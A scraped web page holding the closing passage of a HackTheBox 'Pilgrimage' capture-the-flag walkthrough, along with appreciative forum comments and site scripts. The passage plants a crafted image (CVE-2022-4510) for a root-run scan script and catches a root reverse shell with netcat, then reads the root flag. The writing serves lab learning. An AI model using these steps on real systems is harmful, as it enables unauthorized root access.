which allows us to transfer over \u003Ccode\u003Essh\u003C\/code\u003E. Let\u2019s check the file name so that we don\u2019t do any mistakes and in our case the image name is \u003Ccode\u003Ebinwalk_exploit.png\u003C\/code\u003E.\u003C\/p\u003E \n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\u250c\u2500\u2500(kali\u327fkali)-[~]\n\u2514\u2500$ cd htb\/pilgrimage \n\n\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage]\n\u2514\u2500$ ls\nanalysis  binwalk_exploit.png  exploit.png  exploit.py  imagemagick-lfi-poc\n\n\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage]\n\u2514\u2500$ scp binwalk_exploit.png emily@10.10.11.219:\/home\/emily\nemily@10.10.11.219\u0027s password: \nbinwalk_exploit.png   \u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003ELet\u2019s copy the image to \u003Ccode\u003E\/var\/www\/pilgrimage.htb\/shrunk\/\u003C\/code\u003E so that \u003Ccode\u003Emalwarescan.sh\u003C\/code\u003E script can start working on this image.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode\u003Eemily@pilgrimage:~$ cp binwalk_exploit.png \/var\/www\/pilgrimage.htb\/shrunk\/\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003EAs soon as you do this, check your netcat listener you should have got reverse shell and let\u2019s get the \u003Ccode\u003Eroot flag\u003C\/code\u003E.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode\u003E\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage]\n\u2514\u2500$ nc -nlvp 1234  \nlistening on [any] 1234 ...\nconnect to [10.10.14.96] from (UNKNOWN) [10.10.11.219] 42610\nwhoami\nroot\nls\n_655f9877ee6d3.png.extracted\n_655f9a23859f6.png.extracted\n_655f9f390eba1.png.extracted\n_binwalk_exploit.png.extracted\n_trustMe.png.extracted\ncat \/root\/root.txt\n82a58625d598cb16f19bda382482f1b7\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Chr\u003E\n\n\u003Ch2\u003EMind-Map\u003C\/h2\u003E\n\u003Cdiv style=\u0022text-align:center\u0022\u003E  \u003Cp\u003E\u003Cimg src=\u0022https:\/\/hacklido.com\/assets\/files\/2023-11-26\/1700969884-861030-mindmap-pilgrimage.png\u0022 title=\u0022\u0022 alt=\u0022\u0022\u003E\u003C\/p\u003E\n   \u003C\/div\u003E\n\n\u003Cp\u003EThis HackTheBox Pilgrimage challenge was definitely more advanced than most. The recon and initial access was pretty standard, nmap, dirbuster etc\u2026 but using the CVE-2022-4510 exploit was definitely pretty cool. HackTheBox always impresses me with the wide variety of different challenges they have. If you ever find yourself with nothing to do and you\u2019re getting bored, try a random HTB machine, it\u2019s a great way to have fun, learn new things and ensure you\u2019re always productive. The last challenge box I tried, I randomly found from\u00a0\u003Ca href=\u0022https:\/\/guidedhacking.com\/threads\/hackthebox-solidstate-walkthrough.16225\/\u0022 rel=\u0022ugc noopener\u0022 target=\u0022_blank\u0022 rel=\u0022ugc noopener\u0022 target=\u0022_blank\u0022\u003Ethis HackTheBox SolidState writeup\u003C\/a\u003E\u00a0at GuidedHacking. It wasn\u2019t quite as difficult as Pilgrimage but it was fun.\u003C\/p\u003E","renderFailed":false,"editedAt":"2024-05-30T13:20:46+00:00","canEdit":false,"canDelete":false,"canHide":false,"mentionedByCount":1,"canFlag":false,"isApproved":true,"canApprove":false,"hasUpvoted":null,"hasDownvoted":null,"canSeeVotes":true,"votes":"11","canVote":false,"seeVoters":true},"relationships":{"discussion":{"data":{"type":"discussions","id":"694"}},"user":{"data":{"type":"users","id":"1851"}},"editedUser":{"data":{"type":"users","id":"1"}},"mentionedBy":{"data":[{"type":"posts","id":"1079"}]}}},{"type":"posts","id":"1079","attributes":{"number":2,"createdAt":"2023-11-26T08:38:17+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u003Ca href=\u0022https:\/\/hacklido.com\/blog\/694\/1\u0022 class=\u0022PostMention\u0022 data-id=\u00221078\u0022 rel=\u0022\u0022 target=\u0022\u0022\u003Emccleod1290\u003C\/a\u003E it was absolutely informative and constructed in a way to have a entertaining read too\ud83d\udcaf\u003C\/p\u003E","renderFailed":false,"mentionedByCount":1,"canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"isApproved":true,"canApprove":false,"votes":null,"canVote":false,"seeVoters":false},"relationships":{"user":{"data":{"type":"users","id":"2289"}},"discussion":{"data":{"type":"discussions","id":"694"}},"mentionedBy":{"data":[{"type":"posts","id":"1081"}]}}},{"type":"posts","id":"1081","attributes":{"number":4,"createdAt":"2023-11-26T10:42:59+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u003Ca href=\u0022https:\/\/hacklido.com\/blog\/694\/2\u0022 class=\u0022PostMention\u0022 data-id=\u00221079\u0022 rel=\u0022\u0022 target=\u0022\u0022\u003EAkshayKumar\u003C\/a\u003E Thanks a lot \u2018G\u2019, appreciate the feedback man !!\u003C\/p\u003E","renderFailed":false,"mentionedByCount":0,"canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"isApproved":true,"canApprove":false,"votes":null,"canVote":false,"seeVoters":false},"relationships":{"user":{"data":{"type":"users","id":"1851"}},"discussion":{"data":{"type":"discussions","id":"694"}},"mentionedBy":{"data":[]}}},{"type":"posts","id":"1080","attributes":{"number":3,"createdAt":"2023-11-26T10:39:38+00:00","contentType":"comment","contentHtml":"\u003Cp\u003Every well crafted ! Loved the mindmap at the end\u003C\/p\u003E","renderFailed":false,"canEdit":false,"canDelete":false,"canHide":false,"mentionedByCount":1,"canFlag":false,"isApproved":true,"canApprove":false,"votes":null,"canVote":false,"seeVoters":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"694"}},"user":{"data":{"type":"users","id":"2924"}},"mentionedBy":{"data":[{"type":"posts","id":"1082"}]}}},{"type":"posts","id":"1082","attributes":{"number":5,"createdAt":"2023-11-26T10:43:32+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u003Ca href=\u0022https:\/\/hacklido.com\/blog\/694\/3\u0022 class=\u0022PostMention\u0022 data-id=\u00221080\u0022 rel=\u0022\u0022 target=\u0022\u0022\u003Evampy\u003C\/a\u003E Thanks bro, it took some extra efforts to make the \u2018mind map\u2019.\u003C\/p\u003E","renderFailed":false,"mentionedByCount":0,"canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"isApproved":true,"canApprove":false,"votes":null,"canVote":false,"seeVoters":false},"relationships":{"user":{"data":{"type":"users","id":"1851"}},"discussion":{"data":{"type":"discussions","id":"694"}},"mentionedBy":{"data":[]}}},{"type":"posts","id":"1084","attributes":{"number":6,"createdAt":"2023-11-27T12:50:06+00:00","contentType":"comment","contentHtml":"\u003Cp\u003EWell explained walkthrough intresting and exciting till the end \ud83d\udd25\u003C\/p\u003E","renderFailed":false,"canEdit":false,"canDelete":false,"canHide":false,"mentionedByCount":1,"canFlag":false,"isApproved":true,"canApprove":false,"votes":null,"canVote":false,"seeVoters":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"694"}},"user":{"data":{"type":"users","id":"3186"}},"mentionedBy":{"data":[{"type":"posts","id":"1085"}]}}},{"type":"posts","id":"1085","attributes":{"number":7,"createdAt":"2023-11-27T15:11:08+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u003Ca href=\u0022https:\/\/hacklido.com\/blog\/694\/6\u0022 class=\u0022PostMention\u0022 data-id=\u00221084\u0022 rel=\u0022\u0022 target=\u0022\u0022\u003EDhanushRaj\u003C\/a\u003E Thanks bro I appreciate your feedback \ud83d\ude01.\u003C\/p\u003E","renderFailed":false,"mentionedByCount":0,"canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"isApproved":true,"canApprove":false,"votes":null,"canVote":false,"seeVoters":false},"relationships":{"user":{"data":{"type":"users","id":"1851"}},"discussion":{"data":{"type":"discussions","id":"694"}},"mentionedBy":{"data":[]}}},{"type":"groups","id":"6","attributes":{"nameSingular":"Verified","namePlural":"Verifieds","color":"#00bfff","icon":"fas fa-user-secret","isHidden":0}},{"type":"masquerade-answer","id":"459","attributes":{"user_id":1851,"content":"","fieldId":4}},{"type":"masquerade-answer","id":"460","attributes":{"user_id":1851,"content":"https:\/\/twitter.com\/mccleod1290","fieldId":2}},{"type":"masquerade-answer","id":"461","attributes":{"user_id":1851,"content":"https:\/\/www.linkedin.com\/in\/k-madhura-nadh\/","fieldId":1}},{"type":"masquerade-answer","id":"462","attributes":{"user_id":1851,"content":"Student","fieldId":3}},{"type":"tags","id":"20","attributes":{"name":"General","description":"About general ethical hacking or cybersecurity-related posts.","slug":"general","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-user-secret","discussionCount":334,"position":0,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2026-01-07T14:17:36+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}}]}}</script>

        <script>
            const data = JSON.parse(document.getElementById('flarum-json-payload').textContent);
            document.getElementById('flarum-loading').style.display = 'none';

            try {
                flarum.core.app.load(data);
                flarum.core.app.bootExtensions(flarum.extensions);
                flarum.core.app.boot();
            } catch (e) {
                var error = document.getElementById('flarum-loading-error');
                error.innerHTML += document.getElementById('flarum-content').textContent;
                error.style.display = 'block';
                throw e;
            }
        </script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8478895bd4b14f15b250f778c5da0fe2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cMpv0VIeQLWbt0AoCvSjXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763787258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>